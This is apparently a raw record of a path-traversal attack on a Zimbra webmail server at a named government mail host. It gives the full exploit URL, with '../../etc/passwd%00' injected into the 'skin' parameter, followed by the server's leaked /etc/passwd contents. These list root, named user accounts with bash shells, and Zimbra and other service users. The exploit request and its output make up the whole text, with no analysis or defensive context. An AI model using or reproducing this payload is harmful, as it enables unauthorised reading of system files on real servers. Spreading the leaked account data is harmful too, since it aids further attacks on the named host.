 mail.eco.gov.cn/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../etc/passwd%00
a.root="x:0:0:root:/root:/sbin/nologin";
a.gzp="x:0:0:root:/root/gzp:/bin/bash";
a.cjx="x:0:0:root:/root/cjx:/bin/bash";
a.ljk="x:0:0:root:/root/ljk:/bin/bash";
a.gaso="x:0:0:root:/root/gaso:/bin/bash";
a.bin="x:1:1:bin:/bin:/sbin/nologin";
a.daemon="x:2:2:daemon:/sbin:/sbin/nologin";
a.adm="x:3:4:adm:/var/adm:/sbin/nologin";
a.lp="x:4:7:lp:/var/spool/lpd:/sbin/nologin";
a.sync="x:5:0:sync:/sbin:/bin/sync";
a.shutdown="x:6:0:shutdown:/sbin:/sbin/shutdown";
a.halt="x:7:0:halt:/sbin:/sbin/halt";
a.mail="x:8:12:mail:/var/spool/mail:/sbin/nologin";
a.news="x:9:13:news:/etc/news:";
a.uucp="x:10:14:uucp:/var/spool/uucp:/sbin/nologin";
a.operator="x:11:0:operator:/root:/sbin/nologin";
a.games="x:12:100:games:/usr/games:/sbin/nologin";
a.gopher="x:13:30:gopher:/var/gopher:/sbin/nologin";
a.ftp="x:14:50:FTP User:/var/ftp:/sbin/nologin";
a.nobody="x:99:99:Nobody:/:/sbin/nologin";
a.nscd="x:28:28:NSCD Daemon:/:/sbin/nologin";
a.vcsa="x:69:69:virtual console memory owner:/dev:/sbin/nologin";
a.pcap="x:77:77::/var/arpwatch:/sbin/nologin";
a.rpc="x:32:32:Portmapper RPC user:/:/sbin/nologin";
a.mailnull="x:47:47::/var/spool/mqueue:/sbin/nologin";
a.smmsp="x:51:51::/var/spool/mqueue:/sbin/nologin";
a.sshd="x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin";
a.rpcuser="x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin";
a.nfsnobody="x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin";
a.dbus="x:81:81:System message bus:/:/sbin/nologin";
a.haldaemon="x:68:68:HAL daemon:/:/sbin/nologin";
a.avahi="x:70:70:Avahi daemon:/:/sbin/nologin";
a["avahi-autoipd"]="x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin";
a.ntp="x:38:38::/etc/ntp:/sbin/nologin";
a.xfs="x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin";
a.sabayon="x:86:86:Sabayon user:/home/sabayon:/sbin/nologin";
a.oprofile="x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin";
a.hacluster="x:600:600::/home/hacluster:/sbin/nologin";
a.nagios="x:601:601::/home/nagios:/sbin/nologin";
a.product="x:500:500::/home/product:/sbin/nologin";
a.eco="x:602:602::/home/eco:/bin/bash";
a.ecoftp="x:603:602::/data/ecowww/:/sbin/nologin";
a.postfix="x:605:605::/opt/zimbra/postfix:/bin/bash";
a.zimbra="x:606:606::/opt/zimbra:/bin/bash";